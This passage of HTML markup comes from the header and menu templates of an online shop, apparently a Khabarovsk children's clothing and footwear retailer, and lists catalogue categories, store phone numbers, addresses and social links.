																																									<div class="menu-item   ">
															<a href="/catalog/shkola/shkolnaya_obuv_dlya_malchikov/" title="Школьная обувь для мальчиков">
																<span class="name color-theme-hover">Школьная обувь для мальчиков</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/shkolnaya_forma_dlya_devochek/" title="Школьная форма для девочек">
																<span class="name color-theme-hover">Школьная форма для девочек</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/shkolnaya_forma_dlya_malchikov/" title="Школьная форма для мальчиков">
																<span class="name color-theme-hover">Школьная форма для мальчиков</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/info/brands/">
							<div class="link-title color-theme-hover">
																Бренды							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия на товар">
												<span class="name option-font-bold">Гарантия на товар</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Команда">
												<span class="name option-font-bold">Команда</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacancy/" class="color-theme-hover" title="Карьера">
												<span class="name option-font-bold">Карьера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/partners/" class="color-theme-hover" title="Партнеры">
												<span class="name option-font-bold">Партнеры</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/licenses/" class="color-theme-hover" title="Сертификаты">
												<span class="name option-font-bold">Сертификаты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74212352211">+7 (4212) 35-22-11</a>
										</div>
					</div>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212352211"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212764411"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212567777"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212742022"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212545905"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow" class="no-decript" href="https://wa.me/79143722853"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/obuv/domashnie_tapochki/702554/?oid=827305" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" 
							class="dark-color basket-link delay ready " 
							href="javascript:void(0)"
							data-href="/basket/#delayed"
						>
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fcatalog%2Fobuv%2Fdomashnie_tapochki%2F702554%2F%3Foid%3D827305" data-param-form_id="city_chooser">
						<span>Хабаровск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item current">
								<span data-region_id="23" data-href="/catalog/obuv/domashnie_tapochki/702554/?oid=827305">Хабаровск</span>
							</div>
													<div class="more_item ">
								<span data-region_id="25" data-href="/catalog/obuv/domashnie_tapochki/702554/?oid=827305">Комсомольск-на-Амуре</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
						<!--'start_frame_cache_email-block1'-->		
												<div class="email blocks color-theme-hover">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:zakaz@antilopadv.ru" target="_blank">zakaz@antilopadv.ru</a>
											</div>
				<!--'end_frame_cache_email-block1'-->		
						<!--'start_frame_cache_address-block1'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						г. Хабаровск, ул. Вострецова, д. 6					</div>
				<!--'end_frame_cache_address-block1'-->		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/antilopadv" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/khv_antilopa" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																				<li class="whats">
				<a href="https://wa.me/79143722853" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="top-block top-block-v1 fix-logo2 header-wrapper">
   <div class="maxwidth-theme logo_and_menu-row logo_top_white icons_top">
      <div class="wrapp_block logo-row">
         <div class="items-wrapper header__top-inner">
                           <div class="header__top-item">
                  <div class="top-description no-title">
                     <!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fcatalog%2Fobuv%2Fdomashnie_tapochki%2F702554%2F%3Foid%3D827305" data-param-form_id="city_chooser">
						<span>Хабаровск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item current">
								<span data-region_id="23" data-href="/catalog/obuv/domashnie_tapochki/702554/?oid=827305">Хабаровск</span>
							</div>
													<div class="more_item ">
								<span data-region_id="25" data-href="/catalog/obuv/domashnie_tapochki/702554/?oid=827305">Комсомольск-на-Амуре</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->                  </div>
               </div>
                        <div class="header__top-item dotted-flex-1 hide-dotted">
               <div class="menus">
                  	<ul class="menu topest">
					<li  >
				<a href="/company/">
										<span>О компании</span>
				</a>
			</li>
					<li  >
				<a href="/info/brands/">
										<span>Производители</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/stores/">
										<span>Магазины</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/pravila-ekspluatatsii/">
										<span>Правила эксплуатации</span>
				</a>
			</li>
					<li  >
				<a href="/vozvrat/">
										<span>Возврат</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
               </div>
            </div>
            <div class="header__top-item ">
               <div class="line-block line-block--40 line-block--40-1200">
                                                                        <div class="line-block__item no-shrinked ">
                     <div class="show-fixed top-ctrl">
                        <div class="personal_wrap">
                           <div class="wrap_icon inner-table-block person">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/obuv/domashnie_tapochki/702554/?oid=827305" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
	                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<div class="header-wrapper fix-logo2 header-v8">
   <div class="logo_and_menu-row header__top-part">
      <div class="maxwidth-theme logo-row">
         <div class="header__top-inner">
            <div class="logo-block  floated header__top-item no-shrinked">
               <div class="logo">
                  <a href="/"><img src="/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png" alt="Золотая Антилопа" title="Золотая Антилопа" data-src="" /></a>            </div>
            </div>
            <div class="header__top-item phone-wrapper">
               <div class="float_wrapper fix-block ">
                  <div class="wrap_icon inner-table-block">
                     <div class="phone-block blocks icons fontUp">
                                                <!--'start_frame_cache_header-allphones-block2'-->								<!-- noindex -->
			<div class="phone with_dropdown">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74212352211">+7 (4212) 35-22-11</a>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212352211"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212764411"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212567777"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212742022"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212545905"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow" class="no-decript" href="https://wa.me/79143722853"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block2'-->                                                                     </div>
                  </div>
               </div>
            </div>
            <div class="header__top-item flex1 float_wrapper fix-block">
               <div class="search_wrap ">
                  <div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	                  </div>
               </div>
            </div>
                           <div class="right-icons  wb line-block__item header__top-item">
                  <div class="line-block__item line-block line-block--40 line-block--40-1200 flexbox--justify-end">
                     										<!--'start_frame_cache_header-basket-with-compare-block1'-->															<div class="wrap_icon wrap_basket baskets">
										<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->											</div>
																		<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a 
							rel="nofollow" 
							class="basket-link delay  big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets top_basket">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->						                  </div>   
               </div>
                     </div>
      </div>
   </div>
   <div class="menu-row middle-block bgcolored">
      <div class="maxwidth-theme">
         <div class="row">
            <div class="col-md-12">
               <div class="menu-only">
                  <nav class="mega-menu sliced">
                     	<div class="table-menu with_right">
		<table>
			<tr>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/milota_box/">
								<div>
																		MILOTA BOX																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/aksessuary/">
								<div>
																		АКСЕССУАРЫ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/aksessuary_dlya_volos/" title="Аксессуары для волос"><span class="name option-font-bold">Аксессуары для волос</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/bizhuteriya_i_ukrasheniya/" title="Бижутерия и украшения"><span class="name option-font-bold">Бижутерия и украшения</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/varezhki/" title="Варежки"><span class="name option-font-bold">Варежки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/galstuki_remni_i_podtyazhki/" title="Галстуки, ремни и подтяжки"><span class="name option-font-bold">Галстуки, ремни и подтяжки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/zonty/" title="Зонты"><span class="name option-font-bold">Зонты</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/kepki_i_panamy/" title="Кепки и панамы"><span class="name option-font-bold">Кепки и панамы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/komplekty/" title="Комплекты"><span class="name option-font-bold">Комплекты</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/meshki_dlya_obuvi/" title="Мешки для обуви"><span class="name option-font-bold">Мешки для обуви</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/naushniki_uteplennye/" title="Наушники утепленные"><span class="name option-font-bold">Наушники утепленные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/ochki_solntsezashchitnye/" title="Очки солнцезащитные"><span class="name option-font-bold">Очки солнцезащитные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/perchatki/" title="Перчатки"><span class="name option-font-bold">Перчатки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/shapki/" title="Шапки"><span class="name option-font-bold">Шапки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/sharfy_i_snudy/" title="Шарфы и снуды"><span class="name option-font-bold">Шарфы и снуды</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/verkhnyaya_odezhda/">
								<div>
																		ВЕРХНЯЯ ОДЕЖДА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/bryuki_i_polukombinezony_uteplennye/" title="Брюки и полукомбинезоны утепленные"><span class="name option-font-bold">Брюки и полукомбинезоны утепленные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/vetrovki_i_dzhinsovki/" title="Ветровки и джинсовки"><span class="name option-font-bold">Ветровки и джинсовки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/zhilety/" title="Жилеты"><span class="name option-font-bold">Жилеты</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/kombinezony/" title="Комбинезоны"><span class="name option-font-bold">Комбинезоны</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/komplekty_i_kostyumy/" title="Комплекты и костюмы"><span class="name option-font-bold">Комплекты и костюмы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/kurtki_i_palto/" title="Куртки и пальто"><span class="name option-font-bold">Куртки и пальто</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
